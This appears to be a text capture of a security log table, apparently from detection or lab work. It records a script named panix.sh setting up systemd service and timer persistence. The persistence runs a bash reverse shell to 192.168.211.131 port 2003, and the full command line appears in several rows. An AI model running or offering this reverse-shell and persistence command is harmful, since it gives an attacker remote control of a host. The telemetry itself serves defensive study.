 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k file.path k event.action
/usr/bin/bash /usr/bin/bash -c bash -i >& /dev/tcp/192.168.211.131/2003 0>&1 - - - connection_attempted
/usr/lib/systemd/systemd - - - /var/lib/systemd/time creation
rs/stamp-panix.timer
/usr/bin/systemctl systemctl start panix.timer ./panix.sh /bin/bash ./panix.sh --systemd -- - exec
custom --path
/etc/systemd/system/panix.servic…
/usr/bin/systemctl systemctl enable panix.timer ./panix.sh /bin/bash ./panix.sh --systemd -- - text_output
custom --path
/etc/systemd/system/panix.servic…
/usr/bin/systemctl systemctl daemon-reload ./panix.sh /bin/bash ./panix.sh --systemd -- - exec
custom --path
/etc/systemd/system/panix.servic…
./panix.sh - - - /etc/systemd/system/p creation
anix.timer
/usr/lib/systemd/systemd - - - /run/systemd/units/in rename
vocation:panix.servic
e
./panix.sh - - - /etc/systemd/system/p creation
anix.service
./panix.sh /bin/bash ./panix.sh --systemd --custom --path /usr/bin/sudo sudo ./panix.sh --systemd -- - exec
/etc/systemd/system/panix.service --command /usr/bin/bash -c custom --path
'bash -i >& /dev/tcp/192.168.211.131/2003 0>&1' --timer /etc/systemd/system/panix.servic…